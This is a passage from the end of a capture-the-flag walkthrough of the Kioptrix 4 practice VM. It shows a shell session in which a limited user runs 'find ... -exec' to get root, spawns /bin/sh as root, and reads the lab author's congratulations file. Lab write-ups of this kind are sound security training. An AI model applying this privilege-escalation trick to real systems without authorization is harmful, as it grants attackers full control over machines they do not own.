 find: ls /: No such file or directory
john@Kioptrix4:/tmp$ find makabaka -exec "whoami" \;
root
john@Kioptrix4:/tmp$ find makabaka -exec "/bin/sh" \;
# ls
makabaka
# cd ..
# ls
bin  boot  cdrom  dev  etc  home  initrd  initrd.img  lib  lost+found  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var  vmlinuz
# cd /root
# ls
congrats.txt  lshell-0.9.12
# cat congrats.txt
Congratulations!
You've got root.

There is more then one way to get root on this system. Try and find them.
I've only tested two (2) methods, but it doesn't mean there aren't more.
As always there's an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.

It took a while to make this. For one it's not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.

If you haven't already, check out the other VMs available on:
www.kioptrix.com

Thanks for playing,
loneferret

#